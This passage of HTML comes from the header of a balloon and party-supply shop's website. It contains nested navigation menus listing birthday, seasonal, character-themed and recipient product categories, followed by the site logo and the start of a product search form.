																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14771-pastel-theme-balloons">PASTEL THEME  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14756-rose-gold">ROSE GOLD </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="660-shades-of-pink">SHADES OF PINK</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14773-silver-and-black-balloons">SILVER & BLACK  </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14770-silver-and-blue-balloons">SILVER & BLUE </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="667-silver-theme">SILVER THEME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14688-birthday" class="main-menu__link">BIRTHDAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="180-1st-birthday-boy">1ST BIRTHDAY BOY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1024-1st-birthday-girl">1ST BIRTHDAY GIRL</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14915-2nd-birthday">2ND BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14916-3rd-birthday">3RD BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14917-4th-birthday">4TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14918-5th-birthday">5TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14919-10th-birthday">10TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14920-11th-birthday">11TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="671-13th-birthday">13TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="673-15th-birthday-helium-balloons-bouquet">15TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="247-16th-birthday">16TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="510-18th-birthday">18TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="509-21st-birthday-helium-balloon-bouquet">21ST BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="248-30th-birthday">30TH  BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="249-40th-birthday">40TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="250-50th-birthday">50TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="251-60th-birthday">60TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14892-70th-birthday">70th BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="678-80th-birthday">80TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="680-90th-birthday">90TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="682-100th-birthday">100TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14694-all-ages">ALL AGES</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="900-chalkboard-birthday">Chalkboard Birthday</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="17-by-seasonal" class="main-menu__link">BY SEASONAL <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1014-easter">EASTER</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="25-merry-christmas">MERRY CHRISTMAS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14848-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14849-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14850-decoration-material">Decoration Material</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="54-fathers-day">FATHER'S DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14832-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14831-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14742-happy-new-year">HAPPY NEW YEAR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14833-new-year-bouquets">New Year Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14868-balloon-and-bouquets">BALLOON & BOUQUETS</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14851-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14834-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14681-valentine-day">VALENTINE DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14744-daughter-day">DAUGHTER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="217-halloween">HALLOWEEN</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14841-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14842-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14843-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="202-diwali">DIWALI</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="560-casino">Casino</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1118-diwali">Diwali</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="718-raksha-bhandhan">RAKSHA BHANDHAN</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14710-eid">EID</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14888-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14887-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14904-farewell">Farewell</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="143-flower-and-butterfly">FLOWER & BUTTERFLY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1117-fruits-and-vegetables">FRUITS & VEGETABLES</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="203-graduation">GRADUATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14910-lohri">LOHRI</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14913-republic-day">REPUBLIC DAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14902-teacher-day">TEACHER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14754-womens-day">WOMEN'S DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14914-you-passed">You  Passed</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="189-by-themes" class="main-menu__link">BY THEMES <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14746-adults">ADULTS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="85-disco">Disco</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="925-hollywood">Hollywood</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14912-law">Law</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14911-money">Money</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14906-movie">MOVIE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14745-boys">BOYS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14807-spiderman">Spiderman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14712-jungle-animals">Jungle Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14731-character">Character</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14718-fortnite">Fortnite</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14717-space">Space</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14847-avengers">Avengers</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14862-basketball">BasketBall</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14845-batman">Batman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14778-battle-royal">Battle Royal</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14886-candy">Candy</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14876-cars">Cars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14878-construction">Construction</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="971-dinosaur">Dinosaur</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14716-farm-animals">Farm Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="151-football">Football</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14903-golf">GOLF</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14884-harry-potter">Harry Potter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14737-joker">Joker</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14799-mickey-mouse">Mickey Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14896-paw-patrol">Paw Patrol</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="820-peppa-pig">Peppa Pig</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14736-pirates">Pirates</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14883-star-wars">Star Wars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14844-superheroes">Superheroes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14846-superman">Superman</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14899-food">FOOD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="775-girls">GIRLS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14804-my-little-pony">My Little Pony</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14714-disney-princess">Disney Princess</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14713-unicorn">Unicorn</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="858-barbie">Barbie</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14908-butterfly">Butterfly</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14909-frozen">Frozen</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="955-hanna-montana">Hanna Montana</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14897-mermaid">Mermaid</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="216-minnie-mouse">Minnie Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="894-nemo">Nemo</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="991-shimmer-and-shine">Shimmer & Shine</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="948-snow-white">Snow white</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14855-sweet-stuff">Sweet Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="144-under-the-sea">Under The Sea</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="81-hanging-decoration">Hanging Decoration</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="211-banners">Banners</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="652-feather-garland">Feather Garland</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="53-fluffy-flowers-decoration">Fluffy Flowers Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="212-honeycomb">Honeycomb</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="75-lantern">Lantern</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="62-paper-fan-decoration">Paper Fan Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="89-room-decoration-kit">Room Decoration Kit</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="655-round-heart-shape-vertical-garlands">Round &amp; Heart Shape Vertical Garlands</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="166-string-decoration">String Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14900-stuff">Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="74-swirls-decoration">Swirls Decoration</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14905-music">MUSIC</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14741-summer-balloons-and-bouquets">SUMMER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14898-rainbow">Rainbow</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14690-receipient" class="main-menu__link">RECEIPIENT <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="550-mom-and-dad">MOM & DAD</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="552-dad">Dad</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14793-mom">MOM</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14692-for-her">FOR HER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14698-birthday-bouquet">Birthday Bouquet</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="580-another-fab-year-theme-balloonsbouquets">Another Fab Year Theme Balloons/Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14691-for-him">FOR HIM</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="8-for-birthday-boys">FOR BIRTHDAY BOYS</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14709-grandparents">GRANDPARENTS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14693-for-teens">FOR TEENS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14811-candy-and-cupcake-theme">CANDY & CUPCAKE THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14812-cow-boy-theme">COW BOY THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="553-bachelorette-party">Bachelorette Party</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="64-candles-and-cake-topper">Candles & Cake Topper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="165-confetti-foil-and-paper">Confetti Foil & Paper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="915-decorations">Decorations</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="147-dinosaurs-and-dragon">Dinosaurs And Dragon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="97-entertainment-and-servings">Entertainment & Servings</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="209-favours">Favours</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="657-feather-confetti">Feather Confetti</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="152-fiesta">Fiesta</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="163-invites">Invites</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="77-loot-bags">Loot Bags</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="153-luau-and-tiki-island-theme-party-supplies">Luau And Tiki Island Theme Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="561-luau-theme">Luau Theme</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="52-new-arrival">New Arrival</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="640-party-photo-props">Party Photo Props</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="68-red-white-stripes">Red white Stripes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14711-retirement">Retirement</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="150-rock-n-roll">Rock 'N Roll</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="641-scene-setter">Scene Setter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="82-table-decoration">Table Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="423-tableware">Tableware</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="642-tassels">Tassels</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="149-theater-and-celebrate">Theater And Celebrate</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="425-weight-and-ribbon">Weight & Ribbon</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14704-basket-bouquets">BASKET BOUQUETS</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																<li class="main-menu__item"><a href="https://www.fusionballoons.com/blog" class="main-menu__link">Blog</a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="header__logo">
					<a href="https://www.fusionballoons.com/" class="logo">
						<div class="logo__slogan">Fusion Balloons</div>
						<div class="logo__image">
							<!-- logo -->
							<img class="image__tag" src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="">
							<!-- logo / end -->
						</div>
					</a>
				</div>
				<div class="header__search">
					<div class="search">
						<form id="form-search-product" class="search__body" action="https://www.fusionballoons.com/search-results">
							<div class="search__shadow"></div>
							<input class="search__input" type="text" id="search_product" name="search_product" placeholder="Enter Keyword" autocomplete="off">
